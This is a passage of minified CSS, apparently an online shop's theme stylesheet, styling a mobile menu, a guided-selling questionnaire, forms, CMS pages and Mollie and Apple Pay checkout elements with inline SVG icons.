.view-all{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{font-size:1rem;line-height:1.5rem}}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all svg{display:inline-flex}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all span{vertical-align:middle}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{border-width:1px}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all,.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{position:relative;margin-bottom:3rem;display:flex;height:4rem;width:100%;cursor:pointer;align-items:center;justify-content:space-between;padding-left:2rem;padding-right:2rem;font-size:15px;line-height:1!important}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all .back-arrow-svg{position:absolute;right:0;top:50%;margin-top:auto;margin-bottom:auto;margin-right:2rem;--tw-translate-y:-50%;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.mobile-menu{top:1rem;z-index:20;order:-1;margin-right:1.5rem;display:flex}.mobile-menu .not-on-screen-items>.level-0,.mobile-menu .not-on-screen-items>.nav-item{height:0;padding:0}.mobile-menu .level-0{display:block}[data-content-type$=block] .mobile-menu .level-0 p:last-child{margin-bottom:1rem;margin-top:0}.mobile-menu .mobile-menu-icon{position:relative;display:flex;height:2rem;width:2rem;justify-content:space-between}.mobile-menu .mobile-menu-icon.preload span{animation-duration:0s!important}.mobile-menu .mobile-menu-icon span{position:absolute;display:block;height:1px;border-radius:1px;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}[data-content-type$=block] .mobile-menu .mobile-menu-icon span p:last-child{margin-bottom:1rem;margin-top:0}.mobile-menu .mobile-menu-icon span{animation-duration:3s}.mobile-menu .mobile-menu-icon span:first-child{background-color:#000;width:20px;top:2px}.mobile-menu .mobile-menu-icon span:nth-child(2){top:10px;background-color:#000;width:20px;right:0}.mobile-menu .mobile-menu-icon span:nth-child(3){width:20px;border:#000;right:0;bottom:1px}.mobile-menu .mobile-menu-icon.is-active span:first-child{animation:hamburger-menu-line-1 .2s ease-in forwards;animation-direction:normal}.mobile-menu .mobile-menu-icon.is-active span:nth-child(2){animation:hamburger-menu-line-2 .2s ease-in forwards;animation-direction:normal}.mobile-menu .mobile-menu-icon.is-active span:nth-child(3){animation:hamburger-menu-line-3 .2s ease-in forwards;animation-direction:normal}.mobile-menu .mobile-menu-icon.is-not-active span:first-child{animation:hamburger-menu-line-1 .2s ease-in backwards;animation-direction:reverse}.mobile-menu .mobile-menu-icon.is-not-active span:nth-child(2){animation:hamburger-menu-line-2 .2s ease-in backwards;animation-direction:reverse}.mobile-menu .mobile-menu-icon.is-not-active span:nth-child(3){animation:hamburger-menu-line-3 .2s ease-in backwards;animation-direction:reverse}.mobile-menu .subsection{position:absolute;left:-100%;top:0;bottom:0;right:0;z-index:101;display:flex;height:auto;width:100%;flex-direction:column;overflow-y:auto;overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));transition:all .25s cubic-bezier(.87,.03,.41,.9)}.mobile-menu .subsection.active{position:fixed;left:0}.mobile-menu .nav-item{display:flex;width:100%;cursor:pointer;align-items:center;justify-content:space-between;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding:.8rem 1rem;font-weight:400;--tw-text-opacity:1;color:rgb(68 68 68/var(--tw-text-opacity))}@media (min-width:768px){.mobile-menu .nav-item{padding-left:1.5rem;padding-right:1.5rem}}.mobile-menu .nav-item{height:-moz-max-content;height:max-content}.mobile-menu .nav-item a.link{display:flex;height:100%;width:100%;align-items:center;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.mobile-menu .nav-item a.link:hover{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.mobile-menu .extended-nav-item{display:flex;height:50px;cursor:pointer;align-items:center;--tw-bg-opacity:1;background-color:rgb(249 249 251/var(--tw-bg-opacity));background-image:none;padding:0 50px 0 30px;font-weight:500;--tw-text-opacity:1;color:rgb(68 68 68/var(--tw-text-opacity));border-bottom:1px solid #e1e1e1;-webkit-text-decoration:none;text-decoration:none;outline-width:0;transition:all .25s ease-in-out}@media (min-width:425px){.header-top-left .top-header{line-height:1.5}.header-top-left .top-header:before{content:"|";color:#fff;margin-right:1rem}}#day-banner .top-header{position:relative;font-size:14px;min-height:24px}.wwk-widget--new_button_stars--light{background-color:initial!important}.table-row-items>div.table-row-item{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.table-row-items>div.table-row-item:nth-child(odd){--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}input[type=range]{--hv-fill-color:#0094ff}input[type=range]:focus,input[type=range]:hover{--hv-thumb-color:#0094ff;--tw-ring-color:#ff11114a}.account-nav li a,.account-nav li strong{display:flex;justify-content:space-between;padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.account-nav li a:hover,.account-nav li strong{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.account-nav li strong{font-weight:400;text-decoration-line:underline}.actions-toolbar{margin-top:1.5rem;display:flex;flex-direction:row-reverse;align-items:center;justify-content:space-between;border-top-width:1px;--tw-border-opacity:1;border-color:rgb(182 182 182/var(--tw-border-opacity));padding-top:1rem}.actions-toolbar a.back{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity));text-decoration-line:underline}body>div>div.grecaptcha-badge{display:none}@media (min-width:768px){.guided-selling #back-buttonbody>div>div.grecaptcha-badge,.guided-selling #error-textbody>div>div.grecaptcha-badge,.guided-selling #next-buttonbody>div>div.grecaptcha-badge{visibility:hidden;display:block}}.guided-selling #back-buttonbody>div>div.grecaptcha-badge,.guided-selling #error-textbody>div>div.grecaptcha-badge,.guided-selling #next-buttonbody>div>div.grecaptcha-badge{transition:unset}.guided-selling #back-buttonbody>div>div.grecaptcha-badge{margin-right:0;width:0}body>div>div.grecaptcha-badge{height:0!important;width:0!important}.order-items>div:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.order-links{display:block;align-items:center;--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}[data-content-type$=block] .order-links p:last-child{margin-bottom:1rem;margin-top:0}.order-links li{display:inline-block;cursor:pointer;white-space:nowrap;padding:.5rem 1rem}.order-links li.current{flex-grow:1;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.order-links li a{text-decoration-line:underline}.order-date{font-size:15px}.guided-selling-design{--tw-bg-opacity:1!important;background-color:rgb(255 0 110/var(--tw-bg-opacity))!important;font-weight:700;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.guided-selling-design:first-child:after{--tw-bg-opacity:1!important;background-color:rgb(255 0 110/var(--tw-bg-opacity))!important}.guided-selling-design:first-child:before{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.guided-selling strong{font-weight:700}.guided-selling .question-additional-text-wrap p{margin-bottom:0}.guided-selling .question-additional-text-wrap ul,.guided-selling .title ul{margin-left:1.25rem;margin-right:1.25rem}.guided-selling .question-additional-text-wrap li,.guided-selling .question-additional-text-wrap ul,.guided-selling .title li,.guided-selling .title ul{list-style-type:disc;text-align:left}.guided-selling #questions-summary p{margin-bottom:0}.guided-selling .loader-bg{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' aria-hidden='true' viewBox='0 0 100 101'%3E%3Cpath fill='%230094ff' d='M100 50.59c0 27.615-22.386 50.001-50 50.001s-50-22.386-50-50 22.386-50 50-50 50 22.386 50 50Zm-90.919 0c0 22.6 18.32 40.92 40.919 40.92 22.599 0 40.919-18.32 40.919-40.92 0-22.598-18.32-40.918-40.919-40.918-22.599 0-40.919 18.32-40.919 40.919Z'/%3E%3Cpath fill='%23fff' d='M93.968 39.04c2.425-.636 3.894-3.128 3.04-5.486A50 50 0 0 0 41.735 1.279c-2.474.414-3.922 2.919-3.285 5.344.637 2.426 3.12 3.849 5.6 3.484a40.916 40.916 0 0 1 44.131 25.769c.902 2.34 3.361 3.802 5.787 3.165Z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:2rem 2rem;background-position:50%}.guided-selling .tooltip-icon{display:block;height:1.25rem;width:1.25rem}[data-content-type$=block] .guided-selling .tooltip-icon p:last-child{margin-bottom:1rem;margin-top:0}.guided-selling .tooltip-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='64' height='64' viewBox='0 0 37.6 37.6'%3E%3Cpath d='M37.595 33.595V0H4.001a4 4 0 0 0-4 4v33.596h33.595a4.001 4.001 0 0 0 3.999-4.001zm-20.422.036c-1.87 0-3.391-1.598-3.391-3.469 0-1.871 1.521-3.43 3.391-3.43a3.436 3.436 0 0 1 3.431 3.43c0 1.871-1.52 3.469-3.431 3.469zm6.081-14.422c-1.555 1.148-2.996 2.065-3.6 3.501-.477 1.137-1.259 2.19-2.492 2.19h-2.248c-.196-1.95.077-3.586.934-5.028 1.324-2.299 4.795-3.702 4.795-7.132 0-1.676-1.053-2.845-3.04-2.845-2.067 0-3.86 1.247-5.185 2.885l-1.555-3.928c-.453-1.147-.066-2.741 1.009-3.343 1.996-1.119 4.233-1.599 6.627-1.539 4.911.195 8.341 2.728 8.419 7.483.001 2.923-.818 5.652-3.664 7.756z' style='fill:%2339f'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:cover}.guided-selling .intro-img-wrap{margin-left:-3rem;margin-right:-3rem;margin-bottom:-5rem;width:calc(100% + 96px)}.guided-selling .progress-container{position:relative;height:30px}.guided-selling .progress-container .progress-bar{position:absolute;box-sizing:border-box;height:30px;white-space:nowrap;border-radius:1rem;--tw-bg-opacity:1;background-color:rgb(255 0 110/var(--tw-bg-opacity));transition:width .4s}.guided-selling .progress-container .progress-bar .label{padding:0 .625rem;line-height:1.75rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.guided-selling .progress-container:before{position:absolute;box-sizing:border-box;display:block;height:30px;width:100%;border-radius:1rem;border:1px solid #ccccc;--tw-bg-opacity:1;background-color:rgb(204 204 204/var(--tw-bg-opacity))}[data-content-type$=block] .guided-selling .progress-container p:last-child:before{margin-bottom:1rem;margin-top:0}.guided-selling .progress-container:before{content:""}.guided-selling .bottom-block{display:flex}@media not all and (min-width:768px){.guided-selling .bottom-block{position:fixed;bottom:0;left:0;right:0;width:100vw;justify-content:center;gap:1rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-top-width:1px;--tw-border-opacity:1;border-top-color:rgb(36 126 229/var(--tw-border-opacity));background-color:#ffffffb3;padding-top:.625rem}}.guided-selling #guided-selling-title{margin-bottom:0;padding:1.25rem 0 .125rem;text-align:center}.guided-selling #error-text{margin-top:1.25rem;text-align:center;--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}@media (min-width:768px){.guided-selling #back-button.hidden,.guided-selling #error-text.hidden,.guided-selling #next-button.hidden{visibility:hidden;display:block}}.guided-selling #back-button.hidden,.guided-selling #error-text.hidden,.guided-selling #next-button.hidden{transition:unset}.guided-selling #back-button.hidden{margin-right:0;width:0}.guided-selling #all-options-button{margin-top:15px;width:-moz-fit-content;width:fit-content;padding:14px 5rem;font-weight:600}.guided-selling .all-options{margin-bottom:50px;display:flex;flex-direction:column;align-items:center;justify-content:center}.guided-selling #back-button,.guided-selling #next-button{max-height:3rem;padding:.5rem;font-size:1rem;line-height:1.5rem;text-transform:uppercase}@media (min-width:768px){.guided-selling #back-button,.guided-selling #next-button{margin-right:1.25rem}}.guided-selling .question{margin-bottom:2.5rem}.guided-selling .question .title{padding-top:0;padding-bottom:1.25rem;text-align:center;font-size:1.25rem;line-height:1.75rem}@media only screen and (max-width:768px){.guided-selling .question .title{padding-top:1.25rem}}.guided-selling .question .two-items{margin-bottom:2.5rem;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .two-items{grid-template-columns:repeat(4,minmax(0,1fr))}.guided-selling .question .two-items .first{grid-column-start:2}}.guided-selling .question .four-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .four-items{grid-template-columns:repeat(4,minmax(0,1fr))}}.guided-selling .question .three-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .three-items{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){.guided-selling .question .three-items{grid-template-columns:repeat(5,minmax(0,1fr))}}@media (min-width:768px){.guided-selling .question .three-items .first{grid-column-start:2}}.guided-selling .question .five-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .five-items{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){.guided-selling .question .five-items{grid-template-columns:repeat(5,minmax(0,1fr))}}.guided-selling .question .six-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .six-items{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){.guided-selling .question .six-items{grid-template-columns:repeat(6,minmax(0,1fr))}}.guided-selling .question .answers,.guided-selling .question .filtered-answers{justify-content:center}@media not all and (min-width:768px){.guided-selling .question .answers,.guided-selling .question .filtered-answers{grid-template-columns:repeat(1,minmax(0,1fr))!important}}.guided-selling .question .answers .filtered-option.selected,.guided-selling .question .filtered-answers .filtered-option.selected{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.guided-selling .question .answers .answer,.guided-selling .question .filtered-answers .answer{display:flex;cursor:pointer;align-items:center;border-width:1px;--tw-border-opacity:1;border-color:rgb(229 229 229/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:768px){.guided-selling .question .answers .answer,.guided-selling .question .filtered-answers .answer{flex-direction:column}}.guided-selling .question .answers .answer,.guided-selling .question .filtered-answers .answer{box-shadow:0 2px 6px 0 #e5e5e5}.guided-selling .question .answers .answer.selected,.guided-selling .question .filtered-answers .answer.selected{padding:0;outline-style:solid;outline-width:2px;outline-color:#0094ff}.guided-selling .question .answers .answer.selected .checkbox,.guided-selling .question .filtered-answers .answer.selected .checkbox{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));background-position:50%;background:url(../images/blue-related-check.svg) no-repeat}.guided-selling .question .answers .answer.selected .checkbox:after,.guided-selling .question .filtered-answers .answer.selected .checkbox:after{position:absolute;left:-.125rem;top:-.125rem;box-sizing:border-box;display:block;height:25px;width:25px;border-radius:50%;border-width:7px;--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity));--tw-content:"";content:var(--tw-content)}[data-content-type$=block] .guided-selling .question .answers .answer.selected .checkbox p:last-child:after,[data-content-type$=block] .guided-selling .question .filtered-answers .answer.selected .checkbox p:last-child:after{margin-bottom:1rem;margin-top:0}.guided-selling .question .answers .answer p,.guided-selling .question .filtered-answers .answer p{box-sizing:border-box;max-width:100%;padding-right:.625rem;text-align:center;line-height:1.25rem}@media (min-width:768px){.guided-selling .question .answers .answer p,.guided-selling .question .filtered-answers .answer p{width:177px;flex-grow:1;padding:13px .625rem 5px}}.guided-selling .question .answers .answer .checkbox,.guided-selling .question .filtered-answers .answer .checkbox{position:relative;margin-left:0;margin-right:0;margin-bottom:25px;box-sizing:border-box;height:25px;width:25px;flex-shrink:0;border-radius:50%;border-width:2px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}@media (min-width:768px){.guided-selling .question .answers .answer .checkbox,.guided-selling .question .filtered-answers .answer .checkbox{margin-bottom:.625rem}}.guided-selling .question .answers .answer .image-container,.guided-selling .question .filtered-answers .answer .image-container{padding:0 6px 7px 7px}.guided-selling .question .answers .answer .image-container img,.guided-selling .question .filtered-answers .answer .image-container img{padding:.125rem}.guided-selling .question .answers .answer .tooltip-content p,.guided-selling .question .filtered-answers .answer .tooltip-content p{margin-bottom:.625rem;width:100%;padding-left:0;padding-right:0;padding-top:.625rem;text-align:unset!important}.guided-selling .question .answers .answer .tooltip-content h3,.guided-selling .question .filtered-answers .answer .tooltip-content h3{margin-bottom:1.25rem}.guide-items-wrapper .item{width:100%;max-width:100%}.guide-items-wrapper .item .item-add-to-cart{width:100%;justify-content:center}@media (min-width:1280px){.guide-items-wrapper .item .item-add-to-cart .cart-button{padding-left:.5rem;padding-right:.5rem}}.guide-items-wrapper .item .item-add-to-cart .cart-button svg{display:none}@media (min-width:768px){.guided-selling #back-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg,.guided-selling #error-text.guide-items-wrapper .item .item-add-to-cart .cart-button svg,.guided-selling #next-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg{visibility:hidden;display:block}}.guided-selling #back-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg,.guided-selling #error-text.guide-items-wrapper .item .item-add-to-cart .cart-button svg,.guided-selling #next-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg{transition:unset}.guided-selling #back-button.guide-items-wrapper .item .item-add-to-cart .cart-button svg{margin-right:0;width:0}.guide-items-wrapper .item .item-add-to-cart .cart-button .grid-text{margin:0}@media not all and (min-width:768px){.guide-items-wrapper .item .item-add-to-cart .cart-button .grid-text{font-size:13px}}.guide-items-wrapper .item .compare_wishlist{display:none}@media (min-width:768px){.guided-selling #back-button.guide-items-wrapper .item .compare_wishlist,.guided-selling #error-text.guide-items-wrapper .item .compare_wishlist,.guided-selling #next-button.guide-items-wrapper .item .compare_wishlist{visibility:hidden;display:block}}.guided-selling #back-button.guide-items-wrapper .item .compare_wishlist,.guided-selling #error-text.guide-items-wrapper .item .compare_wishlist,.guided-selling #next-button.guide-items-wrapper .item .compare_wishlist{transition:unset}.guided-selling #back-button.guide-items-wrapper .item .compare_wishlist{margin-right:0;width:0}@media only screen and (max-width:767px){.guided-selling{padding:0}.guided-selling .answers{flex-direction:column}}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved,form .field.field-reserved{margin-bottom:0}fieldset .field.field-reserved ul:last-of-type,form .field.field-reserved ul:last-of-type{margin-bottom:0;margin-top:7px;padding-bottom:0}fieldset .field.field-reserved ul,form .field.field-reserved ul{font-size:.75rem;line-height:1rem}fieldset label,form label{margin-bottom:.5rem;display:block;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}[data-content-type$=block] fieldset label p:last-child,[data-content-type$=block] form label p:last-child{margin-bottom:1rem;margin-top:0}fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.choice label,form .field.choice label{margin-bottom:0}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity));max-width:-moz-fit-content;max-width:fit-content}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}fieldset legend+br,form legend+br{display:none}@media (min-width:768px){.guided-selling #back-button fieldset legend+br,.guided-selling #back-buttonform legend+br,.guided-selling #error-text fieldset legend+br,.guided-selling #error-textform legend+br,.guided-selling #next-button fieldset legend+br,.guided-selling #next-buttonform legend+br{visibility:hidden;display:block}}.guided-selling #back-button fieldset legend+br,.guided-selling #back-buttonform legend+br,.guided-selling #error-text fieldset legend+br,.guided-selling #error-textform legend+br,.guided-selling #next-button fieldset legend+br,.guided-selling #next-buttonform legend+br{transition:unset}.guided-selling #back-button fieldset legend+br,.guided-selling #back-buttonform legend+br{margin-right:0;width:0}fieldset~fieldset{margin-top:2rem}.field.required>label:after{position:relative;top:-.25rem;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity));content:var(--tw-content);--tw-icon:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' viewBox='0 0 24 24'%3E%3Cpath d='M12 6v12m5.196-9L6.804 15m0-6 10.392 6'/%3E%3C/svg%3E");--tw-icon-size:1em;display:inline-block;width:var(--tw-icon-size);height:var(--tw-icon-size);background-color:currentcolor;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-image:var(--tw-icon);mask-image:var(--tw-icon)}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:768px){.flex-columns-wrapper{flex-direction:row}}.cms-home #maincontent a,.cms-index-index #maincontent a,.cms-page-view #maincontent a{color:#0094ff;-webkit-text-decoration:underline;text-decoration:underline}.cms-home #maincontent a:hover,.cms-index-index #maincontent a:hover,.cms-page-view #maincontent a:hover{-webkit-text-decoration:none;text-decoration:none}.cms-home #maincontent ol,.cms-index-index #maincontent ol,.cms-page-view #maincontent ol{counter-reset:list-counter}.cms-home #maincontent ol li,.cms-index-index #maincontent ol li,.cms-page-view #maincontent ol li{counter-increment:list-counter;position:relative;padding-left:32px;margin-bottom:12px}.cms-home #maincontent ol li:before,.cms-index-index #maincontent ol li:before,.cms-page-view #maincontent ol li:before{display:block;content:counter(list-counter) ". ";color:#0094ff;font-weight:600;position:absolute;left:0;top:0}.cms-home #maincontent ol,.cms-home #maincontent ul,.cms-index-index #maincontent ol,.cms-index-index #maincontent ul,.cms-page-view #maincontent ol,.cms-page-view #maincontent ul{counter-reset:list-counter;padding-bottom:20px}.cms-home #maincontent .h1 p,.cms-home #maincontent .h2 p,.cms-home #maincontent .h3 p,.cms-home #maincontent h1 p,.cms-home #maincontent h2 p,.cms-home #maincontent h3 p,.cms-index-index #maincontent .h1 p,.cms-index-index #maincontent .h2 p,.cms-index-index #maincontent .h3 p,.cms-index-index #maincontent h1 p,.cms-index-index #maincontent h2 p,.cms-index-index #maincontent h3 p,.cms-page-view #maincontent .h1 p,.cms-page-view #maincontent .h2 p,.cms-page-view #maincontent .h3 p,.cms-page-view #maincontent h1 p,.cms-page-view #maincontent h2 p,.cms-page-view #maincontent h3 p{padding-bottom:0}.cms-home #maincontent .h4,.cms-home #maincontent h4,.cms-index-index #maincontent .h4,.cms-index-index #maincontent h4,.cms-page-view #maincontent .h4,.cms-page-view #maincontent h4{font-size:1.25rem;line-height:1.75rem;--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.cms-home #maincontent .h4 p,.cms-home #maincontent h4 p,.cms-index-index #maincontent .h4 p,.cms-index-index #maincontent h4 p,.cms-page-view #maincontent .h4 p,.cms-page-view #maincontent h4 p{padding-bottom:0}.multirange-slider{display:grid;grid-template-areas:"stacked"}.multirange-slider [type=range]{pointer-events:none;grid-area:stacked}.multirange-slider [type=range]::-webkit-slider-thumb{pointer-events:auto;isolation:isolate}.multirange-slider [type=range]::-moz-range-thumb{pointer-events:auto;isolation:isolate}.mollie-buttons{margin-top:10%;text-align:center;animation:fadeIn 1s;animation-delay:1s;animation-fill-mode:forwards}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.mollie-buttons .button{display:inline-block;margin:20px;max-width:100%;padding:0 16px;border:0;box-shadow:0 1px 2px 0 #00000030;border-radius:6px;background-color:#0095ff;color:#fff;font-size:1.8rem;font-weight:700;line-height:4.4rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;outline:none;overflow:hidden;text-overflow:ellipsis;transition:background .15s;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mollie-buttons{opacity:0;transition:opacity 2s ease-in}.mollie-buttons .button:hover{background-color:#0077cb}.mollie-loading .redirect-block{padding:10%;text-align:center}.checkout-payment-method #mollie_methods_ideal-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_ideal-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_kbc-form .label{height:35px;display:inline-block}.checkout-payment-method #mollie_methods_kbc-form .payment-icon{width:35px;max-height:30px}.checkout-payment-method #mollie_methods_giftcard-form .label{height:40px;display:inline-block}.checkout-payment-method #mollie_methods_giftcard-form .payment-icon{width:35px;max-height:30px}.mollie-payment-icon{width:25px;margin-right:5px;vertical-align:middle}.mollie-loading .loader{border:16px solid #e3f0fa;border-top-color:#31a8f0;border-radius:50%;width:50px;height:50px;animation:spin 2s linear infinite;margin-left:auto;margin-right:auto}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.payment-method-content .card-container{max-width:400px;overflow:auto;background-color:#fff;border-radius:10px;border:1px solid #0000001a;display:block;padding:20px;margin-bottom:10px}.apple-pay-button{-webkit-appearance:-apple-pay-button}@supports (-webkit-appearance:-apple-pay-button){.apple-pay-button-with-text{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:buy}.apple-pay-button-with-text>*{visibility:hidden}.apple-pay-button-black-with-text{-apple-pay-button-style:#000}.apple-pay-button-white-with-text{-apple-pay-button-style:#fff;cursor:pointer}.apple-pay-button-white-with-line-with-text{-apple-pay-button-style:white-outline}.apple-pay-button-color-black{-apple-pay-button-style:#000}.apple-pay-button-color-white{-apple-pay-button-style:#fff}.apple-pay-button-color-white-outline{-apple-pay-button-style:white-outline}.apple-pay-button-text-buy{-apple-pay-button-type:buy}.apple-pay-button-text-donate{-apple-pay-button-type:donate}.apple-pay-button-text-plain{-apple-pay-button-type:plain}.apple-pay-button-text-book{-apple-pay-button-type:book}.apple-pay-button-text-check-out{-apple-pay-button-type:check-out}.apple-pay-button-text-subscribe{-apple-pay-button-type:subscribe}.apple-pay-button-text-add-money{-apple-pay-button-type:add-money}.apple-pay-button-text-contribute{-apple-pay-button-type:contribute}.apple-pay-button-text-order{-apple-pay-button-type:order}.apple-pay-button-text-reload{-apple-pay-button-type:reload}.apple-pay-button-text-rent{-apple-pay-button-type:rent}.apple-pay-button-text-support{-apple-pay-button-type:support}.apple-pay-button-text-tip{-apple-pay-button-type:tip}.apple-pay-button-text-top-up{-apple-pay-button-type:top-up}}.mollie-applepay-button-hidden{display:none}.mollie-applepay-minicart-button{height:40px}.backdrop\:bg-black\/25::backdrop{background-color:#00000040}.before\:h-3:before{content:var(--tw-content);height:.75rem}.before\:w-3:before{content:var(--tw-content);width:.75rem}.before\:shrink-0:before{content:var(--tw-content);flex-shrink:0}.before\:rounded-full:before{content:var(--tw-content);border-radius:9999px}.before\:bg-green-500:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity))}.before\:bg-red-500:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-1:after{content:var(--tw-content);inset:.25rem}.after\:my-\[10px\]:after{content:var(--tw-content);margin-top:10px;margin-bottom:10px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:rounded-full:after{content:var(--tw-content);border-radius:9999px}.after\:border-t:after{content:var(--tw-content);border-top-width:1px}.after\:border-container:after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity))}.after\:bg-\[\#f11\]:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 17 17/var(--tw-bg-opacity))}.after\:bg-white:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.after\:opacity-0:after{content:var(--tw-content);opacity:0}.after\:transition:after{content:var(--tw-content);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.first\:mt-0:first-child{margin-top:0}.first\:border-t:first-child{border-top-width:1px}.first\:pt-0:first-child{padding-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:mb-6:last-child{margin-bottom:1.5rem}.last\:mr-0:last-child{margin-right:0}.last\:border-0:last-child{border-width:0}.last\:border-b:last-child{border-bottom-wid